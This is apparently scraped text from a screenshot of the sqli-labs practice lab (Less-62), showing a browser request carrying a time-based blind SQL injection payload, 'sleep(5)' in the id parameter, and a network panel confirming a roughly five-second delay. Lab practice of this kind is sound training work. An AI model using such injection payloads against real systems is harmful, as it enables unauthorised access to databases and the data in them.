 192.168.84.233/sqli-labs/Less-62/?id=1') and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 6 of 130 attempts
SQL DUMB SERIES - 62
Challenge - 9
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-62/?id=1') and sleep(5) --+ document html 1.47 KB 1.23 KB 5032 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B